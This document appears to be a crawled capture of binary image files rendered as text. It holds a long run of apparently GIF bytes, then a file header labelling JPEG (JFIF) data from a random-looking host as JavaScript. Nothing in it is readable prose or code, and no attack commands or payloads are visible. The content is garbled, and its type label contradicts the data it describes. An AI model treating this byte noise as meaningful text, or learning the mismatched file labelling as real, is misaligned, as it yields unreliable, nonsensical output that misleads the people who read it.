��9�Z�7�:m�(+�w�S��UXM�V@TF�m��C��I��ӹ��%��� ��^�TۄG��xvU&<����e�P�X�%؂�˃��Y@�|U 	��eK�E������W~BWZ���э�D��2���ˢǒ�SFx�M��UyFqQ&�ХTM#�uդ�8.�Y[S\= Z�E g]������\��:b%;.J�I���m�B��r�;�����)�z�>@ k}H�� �+�Q�̽/=�o,�F�[�\�}[GmW��9o��P\����h��؍]�i[�͢��`[�"�������'��m��E  ^$�W�V��HQ�\�-�FݢD]��\؝޽�I�-�`���¾Ӹuա�ަ��u�S�޹����ߝ_J�W:���a��>ɝ\:`^u4��K֘^~����Eߝ2_�zݟ�GK_�`ZH:���`ڕ�c����'h_��Xb\��=��-��ֶE�P�><��3�ǡ���E�u��a��a�]����	�� "�08nbݵ��]��N8�g�S>a+`��}��ņ�^fZE��r�.���u�n�1ֿ76� ���= ����N���ص^݅�vߘ*�)�%�7�b-��.��2�Fxc~%� ������LP��aPf�8�c8v���ֻ�3��`c�XlK '�p�C^5C�b�M�F�_x@�ia�dbv�.c5E�sHccѿ�pd����=�R6e��X��U���W*��0�d @d��S��~�9��|���%^/�a6�I�C0��d��޸dbx���	.&e��f6`���Σ`��^&��A�o���@g�z_Xr�ߍ�
���z��{想��3y�nb�ud��b��&h�~;�f�.��{e��`Yg��݊�`+�+�~�.����gb.f4�We>�Wv�g>^���Q�i��N�$1#ې=;��h��@�!�n?���v�e��h�d��I~�]��:z$9�j���K����j�>��jU&�bu�W�c�-k�6ksv%m?���~�PHjH�g3���C�M���V4��i2�j��j�&l��Мf�6el�n_�gY.�p9e���k��̆�ii�N���b��ST&F��߃���jR>�#N>P�i��^���>k#(`W��9<��vk<(^G�q�k�d�LB��Ó�g�.h�~aQ�n���(�m��ny���ඍl�o������췎�~�C������TO;b�լ'�^�e���o��o�p�.aK�~���_���ݳi̒�f�	�_foj����0mE �1q
_�Fq�vcPVqE�_��Ij�n��q%(f�9V��[=r�q���GHaP���,m�#�"_f�N�-�_&o��r>�o)�rɔ��,��-/i/�^rv����s3?a!����`�6������_��0l�H<�s��>/uR�)x�KM�<�!t7LGt,Wt!�[G��HGs]k~�mX�7� λ�d�:��܉��6qvago�g��?�hHg��s�W�칾^F �ft� �K�\��4�� ��Jv���w��Ѿ�sR^�h�w|?�1��<�A��l�rm���f���q\w�8X���g�7w.s�傿1�@k�W�&qf��{����uw�S���B��I>ttZF��5s �b�gx`��C�k@_��L;Wv=ovp��X���OC���+���G����S~D174;���y������~�ۜ? .GQ����x�wlg_��*c�w�g��7ho�FoFa$�-O�]�z�r��nl#v�g����6������Ӵ�K�c��x���o�/�@d������������Fv�o���o���Ou�m1ڶ��q^�ڏug��ˇ1�O�}��|L�p��{�7��x���oɟO}էq�wb�g?ju��|���j�{qWn^~���'~��y����~O�kfO���]LtGz�6���~���FK�q's��~�z�^�3������o���W}
��W����l����Z�p�����~�3�l"}n~�n��YF'u���~��^Ƨ~"��W�ۿ��݈	�"�uu�}�'�L�u���柳Z��G q�i�V��.t՟���3�����Ot �k�7��u�v���l}���op��Q?kpv�������W�?z��}��������u�4�)����nGt��~�W��xlw���m.�6�|�W�Y�R�p��˂�����v�Z�^�ھ�SG q����w��6�oq|�uWwux�oe�e�������u}�W}�W_�mץlUUY�/`�w����wx���P�@!]{����}�w�K6he����-1���� '���]\�VYS�H�v�6�y�/�6_p��P������������f(����*� ���|���]\�V�����}J.~-����q���'�3���W�lw۪w�y�v����u��W}�W}�W;�X�槤�[~l�O��?�os�/��|I�v������==�c�(?0��>j}��cZ[�T�M�/����o�6_�6UD8�-��'i��`���Wd�������n�;&��G�WO��~�7��o�o�,�qs������wx�V�6��YO`�=\�p�5g���L�h�k	�fm����bJ.��x��,/gN��c�uWp�����L��7�r?�Wbj2�n�5����,_�6/t__|d$N��_��6���/i~("�ɻ&Vs��&�k�)h�9G�⛷�6��6���_�6�\�nq���Y����zv[��e�L#N���_ܡ��<�W��z�����o��_�6'ik����Y��n{uoz�p����wxW��ݖ����b{�,�>� wx�o�,_�6/�6_�6Wt�nqz�����J�`dm����G�j����u��wZ��>�l��܆��'i_���[����w{J����e#����Mg� �k�-
wZ�$��ޕ�~��i�l�w�ǾpYv��_����ns�������eX��j����<#�k%�Zrq]�֏~��'i��h���k*0|��__��������\��$��
�(��?֯��)|�g}���������~5�W��W��~�m�������!�� ��m"6��G�&����i�ρ���e���o��������/~���i��_��Q⊿�"a&�f�/|և�ǆ�&�~"%�W��i�o���|����W?ܦ�t�}Ԩ�P�Rb�m~�~���+��[��~���������>����X�^\Hb�w������\B&�_և������7�'�gH�ۑ]~%�l�im�~���^"�m�<&����n�6�����|]'�wq:y#E��E�"�h��ް��^�����d$��c�
����x����|�'�l��U��E~�>�FE^g�ǎ��G|�W|��|����6�����z�'��h����];CA�}ڧyf���܆��G|��{�z��cϽ�Np�������|�'��l*&dsFRO�ʞ���i���܆��G����ץ�]e{��@���|]�W}=j��bIFҝ��}��y�\��W��l��X�Z���1���y�sq�}��|]?��W}=s/��}�d����E�F�����vx�g}�w�Ăդ��V��>N:X�֛@$���o{�x�'��|�'�(��G��  !�
 � ,    � �  � �	H����|�P���8ܚqW�53���q��0 C�)R�S5L�4B�e��i��#C�f̛0sZ��@�O,@��*��ѣD�U����x�)�J��@yh�:y��Kׯn�E�ٳhӪY��'�)a�u	�����)�eB6�	F:���3]�Ԫ��W�I��u,ٵ$<h>�g�
2�	7��Kn��˺�뛥�%VL�6c���B�]U�V�k۴�v#����?�-͒�kz]��n�y�mkύ��n��N��<xr��/_ټ.��өG�w������^������ A�B��Y�`g�E��[L�Q�i���Z|�G���a�uW"B ���@*�8�A	�"�y4�'��Yx���!^iX؈"��S����J�xP���p368�h!l��9B�F\j��kd$���E�Ib�HԤ����BPǖ�UZyc�|�Z��0�{�UGNv��PH6�RdHT&v��$)��L��铿QV#�
B�稘a�ǩ_���wmP��ۡ���������R� �h�ii���Xl���X畠���8����f(��*J��v����s�:���{�=A,�l{���h��v�Ղ��4	����~r�rآ4�L��XS)���( ��`���₮'����Z0l��2Ir��d���n�Y�z�
���>جh�쎫z�*�� �ꉮ�`��Ɛ0�s��.���Il�&�)�\�ԯ�K���9_{a�2m$M	t|�����r�ݴ
tԱF0S������o����5�7ۙ��b�M�Ω����k3`y�F�q�ol��t�}�~��w�l�.�)ǉ���Cs׊�K��w�L��G��dz�y�O���N�m����m��(�~��c���}dg����2��!�{�
sۭ��#��#����-���	=�$ӻ��ө���`hh��`whEi�69B�O:�3����/ ����c5ME�z�K����2 �jq�E�&�k�L�3_�*��6M����4�A��i�������?�]��&��N�j�nf�{��z��5Ls6����ÌEmj�L��$؍�I|���Tl{�K�8E�9�CWlUq���1~_�J�(�7m��F���(J��~���H9<��b{�&7�>�
��(�5:�K&1M(�6�oa�`��E\8Ï��.)x1��~��NA�R>���^ ���I�r��b&s�Kj�ptd0�#�bsK��#��e������4�w�j�St����~i�����9�i��p���4�yv�_�r&�y MhY���֬`<97��͓���g>c�x3��;�)u��d4��(Ϫ�P6����5;	:O��c�d�v�Ӟ�ç=� �aB<�!PZV�D��G���D�	$�-��qL���C�hC�b��3$(;�(�d�h]AO�
��IU�eJŀp 	s�sD���QU�e�e1�t��;\g���P(VntP+3�Kʮ@�y���Y�5��%jE�W���{�����@�Bk�}��_hUu�~Ֆ���nk��:������z���R֞~H.�L���u"�ig�#��Ш�kbH�z W2qf���_U+�N���W|M����*:���o�5����U�r�S�fd�ҥ�CJ{��n��#ȫ^M5�kB��lBћ�sEб_݉]���Q�V����W1�����ėU�����������[��ֵl�Mpk��]wa�@���:�٠v�zy��r��v��G��Y40'>n����������MKW�昵�Y����RT�����8r�Z�u"�
�sr�Ֆ��>���5q��LV�B��)N4��BZ��5f�0�^k�z`3��ú�=�"�l��r��sV[E�*��Ѓ.���ֳ~�_o�k�Ĕ�y��4㐙J&�|ۚ\�d��un��EڞKeU��%�a�����>�o�v1Gr�k�b�2�gS�-�J����δ�w��"���1T2���ho�Զ6��m�Ձ����N7�J�w��2�XȬ�p�%�ϛ��N6�cB�ɂ�O��wV�<�*�uΤM��3<�8��?ZqL�vݚF�R"��f\���m����}�ۓǠr�W{�}���+X<��M�V����S͎;�����}�[�C'��9�Ze{Z� ���������$��K�j�O /��[����G�dW�P��(���)�t��mi�'=C�fzQ2�h6��}������i��zp�.��:�Spg9�pY������1�����w�A/z��v:�F��~K�<��b{������8��V���lE��/�S��_R��򽖭�;w�'?͟_z�������'�w�p�z��z�6A�~�7WF�H�g��p9��s5@�fF�rr��|��w��	�}TvK}wuXW��&�U#s�u��
+�{�S54�p��&U@`�wc�}qwr�]$X&(�%�J,؂D���w+x4THrx�^{�ǀd~��?�SA(n.6��&8Zk7|K�{A�����|p����+}Z(u���Hڗua�z�׀ZS7��O3	j����ek��av�J�T<�7�P��S���ǈ�����އ9���q�ceh�eu��e�~�������l'P�UzyT����؇���0SZ芆�a�MO㈏�K��E.��=�_�P���f7��Xn�y��-�`alc^�ȇ�����<�X��x��{zG&LFxӴ���V�e��p�9w��Z�hW�d��?Fz�(x�(�������䏆���đ+�.�ѶP*@�g� GE�k����2YFh�<�5n�#ߗ���!y��Hd�IY���4�͡6��z��@�
��8��x�����:�1	n>ف6�`*C��	�p����|����xhj1��F�zeru\9}4�#0~i�C�b��C�YP�S�g��ay����nw})����xP�Mi���� ��Ȍ�T ���X�yK�2�����2�@5?X��6�h���e�8Q�Ƨ�Hy�J�}Nc�DЈX�u0twV�q�T;P�$)A�h+�yK��# �(�������@a�0�O�I��I g3��Y�q��ș�������4��YI�+� ;�sEPʉ[w)}4yp_��gj<)4�q繎����)N��P|���y��f
�ǟ�9�^8tQ +	sA"l涄M�gzrT�P&Y���.	
C�Si�x_�� ��5�w11�o��t4��::��i}Bǝu��6�6�æy3@� }�9�)�ӖA���0vq(�8u���8��� ��M:�PjwsIdU*�W�S��� Ө�����S�)�1�PsP�;�g��m�\���wk����X]Z�t Ƨ�KN��Q:��������Nɍ�*9�hzF�W�8�iL�u;��4����	
����Vdw������}�����|����g�I��:�a	Cr�	�nW36�){b-�Ǩ��r���@����b���y��w
*y���z��ѧ#zw�b����ǜ���yQ|��4T�HR�$�
u�
�*�z���o�j	���%��J�3f�c����+�qְ���f��8���8�qk4d��L{8^�'��'��H��ڬ�:�t�Idnt�Q��T�d���	{�8���%�?�z;:\���	[$16_1QE���u, �,@:��`�E�*��'�d۸6˰:k�|ɂ�*��H� Z����yb��G��߷�Z��Z��8�rJv�֘tz���4[C���������	X��y7v�^y۹I��;�  ��K�tY+��n�m�:?����YZǸ�����븽����d��Kʴ�U��ɫ�u����&+�1DC�ԛ��:�"Z�k�{Bl$CV��+�����o#K���9����� �Q���
O�Ed� lX+V����Y@%k�7�����x���r֪!g���X�G�F U%\��A�k'�;U�)�@�hm�})�Y��uO'��[BB��H&<2��*9�W\��i�v�4va
=&-Jk�2~᰼QB!͋�Q��k����>��ZP`����i�W�ł��Z�7��&韋z���W&e����uXA��,
�[�;��;�������H����U��۪���'H�ߒ<�����O�HtK,�Rl-���q�p���9@�M����������2ULȃ|�7C~,K����mz � G�|�w���3l-q����7��k9�y*�.���Y��|�3�����<gV
������:��r�2�]C�D�ɰ��;U߲��lk�6��(v��v��g �R<|ؒ���!�t�g����W�ˍ�g �3P%�C�Fl�	���3��KIQ?��u��@j���m���$}vU{�k�[�H�[M�UXP�#�з�Ζ�a��o��?�ln�����Uz\:��#�}P��+���\�(=�Y]
=��\�����3!m�7ƃ��P�bb	��o��-t��l˽<�g��J��#��Q}��r��ϦL� ����(����+1c���(���-Q����xz��W%k�/�{�B�Uk��~�-	-��b�_ky�M�򹳱�}����G����[�Г-���j6��=�ƨ������Y������~m���������/�G��$��p\��̙�]:�����M��{�ÝR��lv��y�a���=`���]�}���� }lP�:z~ܑ�|��ó���i#�j����#�Z��u�����ͪ~�̞���֍>�C�����ߐ�� ߭�\�ػ����_l����<���li��
l���z䳒g�m�}=�)�/^��)��(����^�����W�:
cN沷������÷ٹ0��U��P�C�u�"N�>AyQ��]-{��T��.n����n؈-ޥ�)��ٝ�\�at���k(�0�P�Š"�i�T�φ��)��
S��Nջ�'���]����]ͻ�~���eƞC،�.��6�^���N��Ƞ�J������⯠��.��+����6��
���U޸^�&�7�E:;���f���c�3�
l��c�j�_�YHެ)9��K����֎ꪮ�?)%�_��𷍨 \ެ0�^�'G:���-	�"�#;=����7<?}z��k0����vݲ��"���LA��5����+洲++��\i��+�׷��I��F|MoĞ�����5 l{�R�{�-�}͎)^����v��0oL�5��a�f�fC(��ay	���C��o��_j�F���n�O��n�zo�QP�H�_��VK�+�2Z�3���53?g4ħ;�v��~��dx��� �P����\��@��o�F��
����S�n�V���%��L��ج�����\/��{��������u�r�Z*u"��BЄKC��JxA��%N�qGG�^�8m����&�z�`d�3�p�
 ���kb�5
��>}n��3��*A��
F��n�\9�$�Z�M�j��`YU�:�@����\���Y�d�^0+�a�:��]������^E+�W�JM�U
K�)�5���"�
6�"򁊘3�8�E�aq�ˀ��nU�p3�k s<���S��m�R���t��KB�A���U�m�)���H��@�ݠ�����מ�K���uT��+k�%E��saߞi�Ad\��d
k�:xY�ħN��C"a��()���b�%�d����|�	(����(��CB��;nDL����z.:�rr��Ԣn���ˮ��R��!�2LD����:�(�&��ϡ�q�?<pJ)�+�(�#��`e6
w�BB�0n7;��ά2�9=�SE�Ě���y��e��!	��I�뉆�c�P�T�E��!�4�>�V��|�*S�3��٥�N�غ�r�0-0��GД�QH�,�*O���JϽ��1-,��6�8	�(G5�eZ!��o�K1��L5�,�D��@q_Z���=�vUe�6�7
0��LZ����rݵN;K��e
��a����m��q�S/�h}��M��� '���OjhE�Nɍs0�n ��V��OC`�ٝ7ke�7I��G]x��r����b�b�K3�X	`�"\X���F+�x�g}/ʍ��c̖܏iM9��E�p�N��K�c~�&�彆��o�-M}�����#�3�y����?�"#[`̢��C7I�kj����=�l��"�֭�I'� EH��[z9&����X�řߜ�[,���J����;;6{�ɽ!r�e��D���s�����(2��%PG�r�w��v�d�	�Hf�!�����|מ�7���W<����c�+�� 5=�\�:�mM�Ҙ�ޕ�_uM ���A*� =�SY�^󾻀IF{ʉZ�׻�L�;X
��2<�)�x��T�2s��x�y	�c.�g�sl�� ��.p1�1��Nゕ
_�p>��je�9V�R�7��Ѕ��]���9�I96$ܿH�C�t�j^}$� =�g�`�����(NP���[��E-b��+�B������A��P��0� -� �<t�ƿ�#� 3��6���p�!�e؞W�яݓ^60ȫe��D$��/F�G?�`$#)D��Eb��J8FV�t�]��۰��Fp�Ix+�Ʃ9��13K���l�C]�&�x�w�I(q�ü�� ����ɔ� �L?���Ųtesv�%�^H����U���"�᱖��e"36{F�&�Ÿ�E�k[�&S�+>Ӄ�[\�p41b�na�7@�Yq��r̟+w�N�����#IK��Y-��r�!�� c�9�<��r��vF�?,��J�u26��NMb��V�`70gG߸�u��4��@�O]�H{�
�@�ͭ����Y��&���c7ũ����H�h�|k�ԓ��O�k��8Í��pS,;�xY�Bq��I�J|�҆���p��?%�9�Nq���bg���;��uPV�pLs�E�E�W81�Wϔ���,�f	��.�"�N_�g	�
w�*�c,[��V� �d
�>�`���<1�ގU5�n�^���:,��n�[
�S`�/U���7>���G�����ſ�5E�ݙ˓	� ֕݅P��4���
9[�ԥ���J2i�w{�~�K���j+�v1�b�>R&1������E�;����Y��������g���K'Yv��DTom;� Z*��N�r�4��ZY���2h��6�8�ݑiaR;Q�@~���ݩ��q��lY�#�@�=��1-b?�S1~�%9B���@�4��}�氞ra	S�����f�8��w����hK���Ve����hn��dS�Z@
�x[q����lI�ⵤќiKcҵN�@�����N��s�����Q��ԖA��|��jPso��SI��o��vϲ"��mڈc�S���:��~��)`!.]lC��u��X�Mܫ�E�M���<�4����7��~Y�p���F��&VM���M�y����qK�W��N����Dk���-.tF`��\�B�EC�J�]�����t�A�N&6!�K���/�yE"�Oe��cw��Y\���$�m}�~h��յ��4�n�>�փӰ���tZ�)_5	��F z��ye� vf�br�������ގ����S��H�������3YU�������r������K�����>%��{��I�_A�f���׫$�����O�G�+����9C�㷍	�s��*�4 @ ���'�����u����=����6⃿�;0��%����?��;���S;v�>�g;>�{1m�>��H��D�-��<��=�k?���Q����)@��5,��a:	[��@�x��:��8�o���&H�9��>�K;�B�*�c�����0��hH��/@�����C9����*��dB�#���X�' �C\��*2��A��D��,�ʼ��;=��8�D�X�.���1��A>�;����(!$o`�f	7�@ECFܺXt�G$CI��l+�Y?A g� M$q���7�x:ݰ�xSF5<C�c:��#p��냜+�;a��;8��Ċ ��],���
+�P��u0���Gz��z�Ch/�
9��!�@
��k5:,��
:CĽo�T�1T��1GH�@uD�t5���< �z�H�4ht3��=��ç�E<J��Ҝ�#D��A���/G9L?��H��AI���JF8��`���H{����He��}��&4��*�r�:����4��&�E�$+�-[LĄ�6YʊD��L�����l�ypK����#�1��<<��ć;��i��8H &����B�J�LL�jě|���K���mK��D����{=d`K��L�|K��K��-Uz�>���$̘܆Vt���"����LL�\̯L;��m���4K�D�;���������\�eD%�����EԼ9՜*k���$��٤ͭ\6с�֣��C��	ʤ�O��o���˺^@NΌ��T���7 �ٔ��LAȔN�T5$��\&� �|�N�IP��J�����L�L�CK�C������=�L��<���j��t�|tJI\����UllDv������ĄkL�|�ԛLW���SE+c�$=!N�(���)�r�����GD�.z.Ct�0C@�����*-e���J����A��Q;�� �ǲ�M��_ɪb���On�"`�C�i�2e���))�Eq��T���R�.m�c�R@�����Py��SK�Ʃt���f(��Z�T8���V �A�?�L�i6̻Q����D2���-TC�/۴I]}I�LT��I�𢞋�EbӜh,�(�f�$����R��J��R�����qQ���=�v��>B�[�UXܲ.(�v8�'Љmt�b,��H�c��Y�
�I��l�h=O�T�=���	<J�J,�A�Rp�Up�%��s5���|����1�Wx-F]�S��z$we��lV~�SZ�j%W+�8���E����V,=KJ�%������|��u�2�
ŶD]'Y=I�e�W<Uf$�[������9+PV��Y0���X?�N���[Am����(0�(PW���1�E_=��r�  �PUٕ�;��(����}Y��0Y�֠P�Í�S[�Y��[�5��uTw�Uo�,A�3<�P�7~�����T��}�2�]���ֱ��0۳O��\���ʈ���z�����΅�n����N���8ӕ]���D]������}]
k�����=��M�m��売eX�ͭ�T�_��\�E��=\��\x�䅇ΕH#����13ݍ}[H�<�G�eY��s�_�]6��]�۵V�%8@{_�52������_씥�9\u�[����;��\>`��s`X`��ޫu;�X�����\b��+E_��T�a��ؽV�e`-6�k-��I���_�,/�KT�aӍ������2������-�=�=@�:`Hh�C�O]�i��x��C�ɽ�-���_Fc�zx(�u^n���8� �����`�^` ��!&�	.�:�;N	fb��c���z,*%�ȕT�]7F]��x[��Sɩ���;6��.�L^�Mg�dh��2���͖�`HNb%����ueHZ����B.���\�e_��uf^�m�
fʍ�G��d�u�^6�g��]�R�Q�MI�E�m�f�N��J�q�e1�PsFat�a�ung��D�H�Ytd8�If���[���~�O�z\#�����nN�o�Z�M���Р��E�e��hw�Q`/v^X2�d~�P��=^d!8ih��X ��W�R�R☞i����چ���۠�6?�V������.�����Yj<p��5i~����.�2R�H�]�l��6_��`�^���+ߥ������f렾_�}�-[az���i�f>�[�.�geR&�V�+N�4Vl>F���fV=�~lֳI�������n�f�y>^,���&���3~�%~jӖj��fr����l�f�f��n�>�1�mq�%wfd�fd���]�e�㦠��g>mҖj��n?4eS������n��nņ-��>�]�>p�������p��'	�	��=p�nk���>eEV��V���/��o� 2��p�vf��vp,�܊X8��a����g�nq6�n��>�eq/_%'q&����,S `g6v�ǀhfp�����$`�IY��&���p�3r!�%����Q_�^���%�s;o�.p��-p�`���3G�,�iÅ�b�o�s<��tGWםu���p�.l$q]�tN�e���<�I��7�*�sT�ku�t-O\��r"���مq,tA]��X"������N��a�t&��RFU�)7�Tn! n3ou�����T�-��NF�C�unw��S��J�Z��m09�2/vbw-����B�sf�i��gOi�E.h��&d���vnO�}����wU�<��48����j��V��xG��}��rg�w�����?�o��Ywp_��j�v�����v����Og����MHR��t�y_�������?�8PyGg� �i���־^:�x����\�X�g�e��f��w�t.�H:nK7x�g������r�݋�o0�̙߸���U����������w����vxb�u��a�淇��oxr�y	%�7x2@�N���|���o� �=|���C���qk�N�o���v`���|Σ�?���縊��~����n�ч��?��gu�o~T� &o�ŏP؇�|�w���$ ������A�"�w���~G�g��G���-�r�O}��e�6z`�ɏ��O��v��fZ��#P���jo���O���/Jq{7}���Tw������Ѐ��@GxH��Of��{;�����J����|��|���G�w�G�_��?����?�pQ�r�W���}���T��}.�b^N�����_��"�+}^U~ԟ��?i����u�v+�6^�W��_��f������v����?��G�/Z��7}���G}F�zL�y��G�����g��/`����8z�U��_~A��|/~�o�=�'y[ԟ���v��yׂ0F������g���uuY�Y�~du�d|��G�|���~oG�IS�G���*��.�'S��%�_�����/�Ɲ�Hr��������t����_���<=]=�%;'��|���e���%xWkNj������d΄d΄���7y��eo���O��|�w|?��W{��������#�^�z_b���N楶�ޏY-\�]�2����|?|O����7}���G��?r���tZ�����گ�ڷ};��1Pc2�f>�����|?��/~����I�wԗ��w�^�w���݁��W�d����f�G�!��
Dvqُ�|?�����Fj܇�Y����o���%�5�p��گ�گ���/�Af1 ��䪧�[�~\��|��C��|Gox5w�c^��e|����o��|�r���\e�y+�d����y��ή`u�b��o��|?|�v���wPp[���Wp�/|��B�^+qq���گ���"���]�G��D�r�W�|/����|��sL~��_�/~|����fۯ�s�Z������;�oہ]�D ��?o|�����|��C��O~�<���w����]`Fj�������� d�����h��Ѷr��v|O�o��|�wʥ�J^q�k��O���ԇ~nN[=���/���������1�g��}���o?|?�o�����S�����|��|O�ii]nU6�s���ۦ0~��	7���M����Ox��i_|�w|����O��%��?��G}�gu> i`�ؓN�r���g�9'钞����-��O��/��W�HF��o\���O�o�w�W}��R6'S����g�z�nbo���S��8��z�?��_�vP��6�U�?|O��`6'���pn=�6h{�g�g�z�]��O��O�蹇��ER�����w~�7j�.k���u�8��HgalF{���/��/���g܏6����n���v�Gx��p����������$1�}nz~>��Ok$Vrwo�CH�CP�CX�6�TL~;V��np|��|w~��V����G�j��8QTn�M�s�~��v|_���@1Ź���~����~��_��՞c�8����?��?���}M�{���/��n4����op|��ep�����~k ch�eg�g�%�X����x�op|�v�_�f�J�9�q��e�y-O�C j������_g
"�o�����w��ObM7|O|/��������G���?��������}�v_f����X��?Q��eHJbM�{���C(��W�ȓՃJ�~����/���~�g��>~�'b�~�7w"�|��z���/�������Ź܍�H2���o���wq���m�}~n���G������L�:������CH�O��ou�ƭ�H�y������W�d�~����U��l����c�f���*�o��/����{��pF��y�F�����}h�����nW�� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/57cc21e0-51a4-4e56-8f19-213c36538040_.js
body_size: 40529
content:
���� JFIF      �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��   " ��             ��            ��    �#f`          
        ��QEDX�        @    @           (    @�    DQ*K@EDQE@b�DQ          �         ��   @�    Q*-E�          %@��D        %`       �   @�  
J�KQ@      �Q�b      E,E�    �    E�     )(   �  
J��@  @E,�       	DQ�   �b�X      %`    �   @�  
��R�  R�   @        	DQ Q*,@      E�  (    P(  (@�  P
(     Q�DQ��e��M��}@�}�~��,v�f���o/����@  	D @	AX      E� ,�   P(  ��@  QJ P  K(   3Xo|^��|���2�}����  ��{�D�Ϯ��   �"�  %Bʈ      K 
   �@ AJ  �@P�  ���(�"�� lMw�/7ԍ�73|ǟ��<�� ����^�����Q@� X� �"�     E   @� ��  R� P �E@�EDP�z�a���#g���1���?l  ��ϟ�ե]��U� @� �@� %�        P(  �)@ -�  �( 
(K@J  a�͑y��l�����<�^Q��  ����𗱬�<n� $h���� @ � �    @�   �P PR� Z
 �(�( U)(  P�
"��ֻ*�}��fc���yG��   ��k�#�u����b=�2�Q  DX�%�     @� �,� �(P (�EB�U  (Q@  ekm�y^�e�1��y�����     ��?wx�W����|K3�EDT@�  @	aeD    P( 
"� h@
�A@�@� )lP ���M��~rf0��?W�y�`     c�nl�in���m��'�0 $ �E�H�@   Z  RPJ(P��P�)@� U�RQ ��d9>�_���>c���~�      >+ݧ�Ou����K�����x�k����l�Tm�E� 	Q K   H
 ))@ ��B�A@�P �PEZ)R�( M���C����c���yG��       .Q��{s\a�x�;N>C5��z�7�g�� J ��,�    �� �P�P�(U��P� �T(�(�P (���"r} |��a�~�(���       ��Y�������=��;����ǒ� ",@�%     RR�
QB�YT*�[B�B���P( ��(�P
���ǜ�@'���1���?l  8x״    ��1�X�|  |�k��>���~9f~ @�J�    *�e� �@�@)e� �@)e�Z � [e �  �[\�i�����>c���~� �֛/UϤ���O�f!����   ��٪F��@qOw�3��mξ\}S��u_C��c���ȱ�	`(A   ),� U
�E,��)h�P*��n�;��3Nn��l*�x��<�o��y2�^{r����U66�ظ�= ��c���yG��  t�^��s�����v�V����<ݖ�Y���  ��8�jI��� P>=<�'!��V_/���=l~����}�-%_4 D�Y   XQ@,��(�@�P(���(v=����_��p�����  B�s.=w�����w{��=7���(#ck��8��a�S1��y�����  :Z�jj�~�'����>o�#�l�z_=��w�Fk�]yl����s��Yw����x�w��q��a�|����Lxx�/���͝�m��FS��/�{>>�$ !,@%�   P��X�(Z
R��h[G%�~�5��>�r�}K'w��݌�dZ�^^V�\��5f��s���G?���>��M���.<����fc���yG��  t�^��s�� 9�����HG'{5�}ߝ�����G����1�rz�;���f���~�����yVO�t��L����wJ���  RR��B�� ��Yh)KU�c6'6Z��������w>�~�c�  ��i����~���`�|O���6.�ظ�3�_���1���?l  �j�����=�&o	����O*	 �D�9�ض�_���|�:{�`=���5���ͫ������\�(��%IE� DX�	BY  �Q@,�
�����PZ�-���}l���/8sL�2\�~N�k��  5f�Փ���C	��z����lMw�0��ƿ���>c���~� ��{SU���;�8\���Y��"T@�d,�c7`����2����noAr�Vx��	 ���  ����QB��E���U���m����;8�d��� c�    	�6���ސ��L�����%�z�a��ύ33|ǟ��<�� �������w�p��'���ɋ"�!*I��ū�6r�}M����z�F[G뛳�^�Y钤A 	QJD �- B�E��K@�-O��W|��(�|�!>�\�I���@��   8�GG��&���j�Q��0��7��q8���6��xq��W�L�1���?l  �j�����`��,&k������A$Y$2��æ����^l6z�B�	 � � @�RYhh)e�)eP���Yk�k���~r��ez�7p4u  �̷�/9����_Ɲpn  \����#a�݇����bf0��?W�y�` KU�MW>�1���X_�E��PDX�d�d%I=�غ��:�ik�=��Ԃ�� K$ ",@����YIJe� ��V*�TZ-Yh)Y/����������<_L
 ����c� � �c�����e��3l/�ep�z��[����v|���1��������TJt�^�՘�8N� 3����zyPBRAH�I �Z�l���5���3��� �� H!,�@��	��
(���Qh*�AVZ
���l��ό�h���<���� �l��p�_��v:���ўB��6��Xq��O�L�3'���^� �ջKV���;�8l�����Ő�HE����1�ۭ�����խ,��"��,� "�
()eP�(U����e�����6�\�x����OՃ  ��~�ZO�~�?����w뻔ٜ� n��o�6�V�f����r
������ύ?12x̞��hy{� CV�-[�ӄ�qa�8o�A�奒%���H�@I��|1�����	 ���%�
YT(
e����ie����;/���w�����/�  3�永��Os�������;}L��o���w�s||#�3�Cq�k������ak탯��~bd�==.���� ���Z��	���fp�� ����	 ���,��@�Y$�A  	 ���%�YIKB��Քh�U��Z�^� ��ܾT/�f���7f�p V�;�,>������C�C��e�Y�'Sh�~~�<Q�u����v���t=M���|���'����v���  t5n����8N�3����Y��A	d�@"Y�,�"Yd����D� @��XK
)e	m
�VP-��VZYk�{�q���j/��1��y;᫢  kg���}�=X��'[�h٫���s��{����  p1����x^�m�������vd�==.���� n����	���fp�� �C���� ��,��@�e�K$K  	�� %�
YT(
e���Yie�����/���ϕ�e|�@�  ���[U��_"v��]��<{�_�gG85� )�ǋ���Y�=�0~���g'�<����4cϙ<fSOK�<�� �xa����N,6c���=\��,�,��,��@�bD�D� �� K "Ya,(���B��VZ
�mYh+�n�������l6g��=  �}�I��n^,>�����>F��|�������$�_�~o�7��~{���~��e�����zN�h��&_������� ����W������:5���H�$Y$%�E��@@�A 	dK,B�@,��R��QTZ
��U�^W�|�u����3x<ǟ��<��  7�����	���^�/����|cw6/^pk��/;����+2�_.������'�|�W���@�� ^Sƽ~@a�@t1���O�w��H$����D�@� K$,��%�[@
YT*��T-Yh*ߛn���}�~E�����O�   ����Խ-��O��� �m�=v<������!<�N^,��o5<�D
 ��k��Ў;�#�ο� DA $�K$� $�IR ���$��YIe�*�
Y@��YT(-��Z��ڟҹ���_��^�c��`�   �;�~3��>����5oՙnս��X���m����P FCC�x��&� 6�%�0��mt��}����� !K $B�"	� ��K K$ !K,��J *�
�h-R�VZX��򭡙�N��{'������OL    >z9Z0s3��q�o���
, ��>N�kGO����	� Ǭ��C�	����t~XM� �� @�$BH!	�JD $� @ @������U
�X�*��e��~m��y+tn�ߎ����u����0d     N>S��m����`�?F;�@  ^^��qr�v�z����" !HBX�!!)�@D �K X�P-�,��TRʡAmJ,U�l�a�|[�/�6�n@y��          �5��|��~��6<8������0H��@"AH$ %�I%�� @� �K- �T(R�E�(Դ
��U�6ږ�v6��x��kZ{�&��׼         ?�c��c�@�a�:��O0 	 �D�KD  D"@� �!,,� `R���(
�V*��m -�X�b�)��#t�4���؎�       �z=��pc�; �%�|�=�<�H�� �	 @$�� �		 �	 	B  YaE �� R�E�P-
�TRŶ�E>��~�]���}�����3j<Ni��89���  >1��o)��{漇������ O-=�Wϻ��ϰ� �A"�@H!B �� � ��	 �X�  RYh �(
�B���B�ڔ
